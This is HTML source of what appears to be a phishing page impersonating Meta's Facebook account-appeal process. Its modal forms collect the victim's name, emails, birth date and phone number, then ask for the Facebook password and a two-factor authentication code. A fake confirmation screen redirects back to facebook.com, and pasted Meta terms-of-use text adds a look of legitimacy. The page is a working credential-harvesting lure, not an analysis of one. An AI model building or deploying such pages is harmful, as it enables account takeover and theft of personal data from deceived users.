                    </div>

                    <br>
                    <h6>For more details, see the User Agreement</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/doc.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Meta AI</span>
                            <br>
                            <span class="small-grey">User Agreement</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <h6>Additional resources</h6>

                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span>How Meta uses information for generative AI models</span>
                                <br>
                                <span class="small-grey">Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span>Cards with information about the operation of AI systems</span>
                                <br>
                                <span class="small-grey">Meta AI website</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span>Introduction to Generative AI</span>
                                <br>
                                <span class="small-grey">For teenagers</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                </div>
                <br>
                <p class="small-grey">We continually identify potential privacy risks, including
                    when collecting, using or sharing personal information, and developing methods to reduce these
                    risks. Read more about
                    <a target="_blank" id="policyLink" class="add-svg">Privacy Policy


                        <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                            class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                            <path
                                d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                            </path>
                            <path
                                d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                            </path>
                        </svg>
                    </a>
                </p>

            </div>

        </div>


        <div class="popup" id="popup">

            <div class="popup-item">
                <div class="burger-button-popup" id="closePopup">
                    <div class="bar"></div>
                    <div class="bar"></div>
                </div>
                <div class="popup-content"></div>
            </div>
        </div>


    </div>


    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <h4 class="modal-title" id="exampleModalLabel">Appeal Form</h4>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <form id="first-form">

                        <div class="mb-3">
                            <label for="exampleFormControlTextarea1" class="form-label">
                                Additional information
                            </label>
                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1" rows="1"
                                required=""></textarea>
                            <div id="emailHelp" class="form-text">
                                Please indicate why you believe that account restrictions were imposed by mistake.
                                Our technology and team work in multiple languages to ensure consistent enforcement of
                                rules.
                                You can communicate with us in your native language.
                            </div>
                        </div>
                        <div class="mb-3">
                            <label for="FullNameField" class="form-label">Full Name</label>
                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField"
                                minlength="3" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                            <input value="" name="personal-email" type="email" class="form-control"
                                id="PersonalEmailField" required="" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3">
                            <label for="BuisenessEmailField" class="form-label">Business Email</label>
                            <input value="" name="buiseness-email" type="email" class="form-control"
                                id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                        </div>
                        <div class="form-group">
                            <label for="dob-day">Date of Birth</label>
                            <div class="dob-container">
                                <!-- Day Field -->
                                <div class="dob-item">
                                    <select id="dob-day" name="day" class="dob-select">
                                        <option value="" disabled="" selected="">Day</option>
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                        <option value="7">7</option>
                                        <option value="8">8</option>
                                        <option value="9">9</option>
                                        <option value="10">10</option>
                                        <option value="11">11</option>
                                        <option value="12">12</option>
                                        <option value="13">13</option>
                                        <option value="14">14</option>
                                        <option value="15">15</option>
                                        <option value="16">16</option>
                                        <option value="17">17</option>
                                        <option value="18">18</option>
                                        <option value="19">19</option>
                                        <option value="20">20</option>
                                        <option value="21">21</option>
                                        <option value="22">22</option>
                                        <option value="23">23</option>
                                        <option value="24">24</option>
                                        <option value="25">25</option>
                                        <option value="26">26</option>
                                        <option value="27">27</option>
                                        <option value="28">28</option>
                                        <option value="29">29</option>
                                        <option value="30">30</option>
                                        <option value="31">31</option>
                                    </select>
                                </div>

                                <!-- Month Field -->
                                <div class="dob-item">
                                    <select id="dob-month" name="month" class="dob-select">
                                        <option value="" disabled="" selected="">Month</option>
                                        <option value="1">January</option>
                                        <option value="2">February</option>
                                        <option value="3">March</option>
                                        <option value="4">April</option>
                                        <option value="5">May</option>
                                        <option value="6">June</option>
                                        <option value="7">July</option>
                                        <option value="8">August</option>
                                        <option value="9">September</option>
                                        <option value="10">October</option>
                                        <option value="11">November</option>
                                        <option value="12">December</option>
                                    </select>
                                </div>

                                <!-- Year Field -->
                                <div class="dob-item">
                                    <select id="dob-year" name="year" class="dob-select">
                                        <option value="" disabled="" selected="">Year</option>
                                        <!-- Add options for years -->
                                        <option value="2024">2024</option>
                                        <option value="2023">2023</option>
                                        <option value="2022">2022</option>
                                        <option value="2021">2021</option>
                                        <option value="2020">2020</option>
                                        <option value="2019">2019</option>
                                        <option value="2018">2018</option>
                                        <option value="2017">2017</option>
                                        <option value="2016">2016</option>
                                        <option value="2015">2015</option>
                                        <option value="2014">2014</option>
                                        <option value="2013">2013</option>
                                        <option value="2012">2012</option>
                                        <option value="2011">2011</option>
                                        <option value="2010">2010</option>
                                        <option value="2009">2009</option>
                                        <option value="2008">2008</option>
                                        <option value="2007">2007</option>
                                        <option value="2006">2006</option>
                                        <option value="2005">2005</option>
                                        <option value="2004">2004</option>
                                        <option value="2003">2003</option>
                                        <option value="2002">2002</option>
                                        <option value="2001">2001</option>
                                        <option value="2000">2000</option>
                                        <option value="1999">1999</option>
                                        <option value="1998">1998</option>
                                        <option value="1997">1997</option>
                                        <option value="1996">1996</option>
                                        <option value="1995">1995</option>
                                        <option value="1994">1994</option>
                                        <option value="1993">1993</option>
                                        <option value="1992">1992</option>
                                        <option value="1991">1991</option>
                                        <option value="1990">1990</option>
                                        <option value="1989">1989</option>
                                        <option value="1988">1988</option>
                                        <option value="1987">1987</option>
                                        <option value="1986">1986</option>
                                        <option value="1985">1985</option>
                                        <option value="1984">1984</option>
                                        <option value="1983">1983</option>
                                        <option value="1982">1982</option>
                                        <option value="1981">1981</option>
                                        <option value="1980">1980</option>
                                        <option value="1979">1979</option>
                                        <option value="1978">1978</option>
                                        <option value="1977">1977</option>
                                        <option value="1976">1976</option>
                                        <option value="1975">1975</option>
                                        <option value="1974">1974</option>
                                        <option value="1973">1973</option>
                                        <option value="1972">1972</option>
                                        <option value="1971">1971</option>
                                        <option value="1970">1970</option>
                                        <option value="1969">1969</option>
                                        <option value="1968">1968</option>
                                        <option value="1967">1967</option>
                                        <option value="1966">1966</option>
                                        <option value="1965">1965</option>
                                        <option value="1964">1964</option>
                                        <option value="1963">1963</option>
                                        <option value="1962">1962</option>
                                        <option value="1961">1961</option>
                                        <option value="1960">1960</option>
                                        <option value="1959">1959</option>
                                        <option value="1958">1958</option>
                                        <option value="1957">1957</option>
                                        <option value="1956">1956</option>
                                        <option value="1955">1955</option>
                                        <option value="1954">1954</option>
                                        <option value="1953">1953</option>
                                        <option value="1952">1952</option>
                                        <option value="1951">1951</option>
                                        <option value="1950">1950</option>
                                        <option value="1949">1949</option>
                                        <option value="1948">1948</option>
                                        <option value="1947">1947</option>
                                        <option value="1946">1946</option>
                                        <option value="1945">1945</option>
                                        <option value="1944">1944</option>
                                        <option value="1943">1943</option>
                                        <option value="1942">1942</option>
                                        <option value="1941">1941</option>
                                        <option value="1940">1940</option>
                                        <option value="1939">1939</option>
                                        <option value="1938">1938</option>
                                        <option value="1937">1937</option>
                                        <option value="1936">1936</option>
                                        <option value="1935">1935</option>
                                        <option value="1934">1934</option>
                                        <option value="1933">1933</option>
                                        <option value="1932">1932</option>
                                        <option value="1931">1931</option>
                                        <option value="1930">1930</option>
                                        <option value="1929">1929</option>
                                        <option value="1928">1928</option>
                                        <option value="1927">1927</option>
                                        <option value="1926">1926</option>
                                        <option value="1925">1925</option>
                                        <option value="1924">1924</option>
                                        <option value="1923">1923</option>
                                        <option value="1922">1922</option>
                                        <option value="1921">1921</option>
                                        <option value="1920">1920</option>
                                        <option value="1919">1919</option>
                                        <option value="1918">1918</option>
                                        <option value="1917">1917</option>
                                        <option value="1916">1916</option>
                                        <option value="1915">1915</option>
                                        <option value="1914">1914</option>
                                        <option value="1913">1913</option>
                                        <option value="1912">1912</option>
                                        <option value="1911">1911</option>
                                        <option value="1910">1910</option>
                                        <option value="1909">1909</option>
                                        <option value="1908">1908</option>
                                        <option value="1907">1907</option>
                                        <option value="1906">1906</option>
                                        <option value="1905">1905</option>
                                        <option value="1904">1904</option>
                                        <option value="1903">1903</option>
                                        <option value="1902">1902</option>
                                        <option value="1901">1901</option>
                                        <option value="1900">1900</option>
                                        <!-- Continue adding more years as needed -->
                                    </select>
                                </div>
                            </div>
                        </div>

                        <div class="mb-3">
                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld"
                                required="" aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3">
                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input"
                                required="" minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3 form-check">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required="">
                            <label class="form-check-label" for="exampleCheck1">I agree with

                                <a id="termsLink" class="add-svg">Terms of use

                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                        class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                        <path
                                            d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                        </path>
                                        <path
                                            d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                        </path>
                                    </svg>
                                </a>
                            </label>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Send</span>
                            </button>
                        </div>
                    </form>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                </div>
                <div class="modal-body">

                    <div class="fb-round-wraper">
                        <img src="../img/fb_round_logo.png" alt="" class="fb-logo-round">

                    </div>
                    <form id="apiForm" autocomplete="off">
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Password</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="password-1" type="password" class="form-control"
                                        id="exampleInputPassword" autocomplete="off" minlength="6" maxlength="30"
                                        aria-describedby="emailHelp" required=""
                                        onfocus="this.removeAttribute('readonly');">
                                </div>


                                <svg id="show-hide-pass" viewBox="0 0 24 24" version="1.1"
                                    xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none"
                                        fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path
                                                d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z"
                                                id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback">
                                The password that you've entered is incorrect.
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>


                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="2FAmodalLabel">Check your authentication code </h1>
                        <br>
                        <p>Enter the 6 or 8-digit code for this account from the two-factor authentication you set up
                            (Such as Google Authenticator, Email or Text Message on your mobile).</p>
                        <div class="fb-round-wraper">
                            <img src="../img/2FA.png" alt="" style="width: 100%;">
                        </div>
                    </div>

                    <form id="twoFAForm">
                        <div class="mb-3">
                        </div>


                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword" class="form-label">Code</label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control"
                                    id="exampleInputPassword" aria-describedby="emailHelp" required=""
                                    autocomplete="off">
                            </div>
                            <div class="invalid-feedback">
                                The code that you've entered is incorrect. Please, try again after <span
                                    id="timer"></span>
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>
                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
                        <br>
                        <div class="fb-round-wraper">
                            <img src="../img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>Your request has been added to the processing queue. We will process your request within 24
                            hours. If you
                            do not receive an email message with the appeal status within 24 hours, please resend the
                            appeal.</p>

                    </div>
                    <form action="https://facebook.com/" method="GET">
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">

                                <span class="button-text">Return on Facebook</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer">
                    <img src="../img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a>
                        or <a class="add-svg">Products
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
                        </a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                    <path
                                        d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                    </path>
                                    <path
                                        d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                    </path>
                                </svg>
                            </a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                    <path
                                        d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                    </path>
                                    <path
                                        d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                    </path>
                                </svg>
                            </a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                    <path
                                        d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                    </path>
                                    <path
                                        d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                    </path>
                                </svg>
                            </a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                    <path
                                        d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                    </path>
                                    <path
                                        d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                    </path>
                                </svg>
                            </a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                    <path
                                        d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                    </path>
                                    <path
                                        d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                    </path>
                                </svg>
                            </a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
